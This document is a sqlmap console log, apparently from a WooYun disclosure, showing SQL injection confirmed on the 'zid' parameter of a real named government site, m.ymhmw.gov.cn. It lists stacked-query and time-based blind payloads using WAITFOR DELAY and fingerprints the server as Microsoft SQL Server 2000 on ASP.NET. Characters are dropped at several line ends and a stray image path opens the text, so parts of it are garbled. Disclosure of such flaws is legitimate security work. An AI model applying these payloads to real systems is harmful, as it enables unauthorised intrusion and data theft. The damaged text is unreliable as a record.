 y)? [y/N]
sqlmap identified the following injection points with a total of 311 HTTP(s) r
uests:
---
Parameter: zid (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=673&zid=7; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=673&zid=7 WAITFOR DELAY '0:0:5'--
---
[23:00:28] [INFO] testing Microsoft SQL Server
[23:00:28] [WARNING] it is very important not to stress the network adapter du
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (optio
'--time-sec')? [Y/n]
[23:00:58] [INFO] confirming Microsoft SQL Server
[23:01:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2000
[23:01:06] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 22 times, 999 (?) - 232 times
[23:01:06] [INFO] fetched data logged to text files under 'C:\Users\Sun_Pc\.sq
ap\output\m.ymhmw.gov.cn'
[*] shutting down at 23:01:06
www.wooyun.org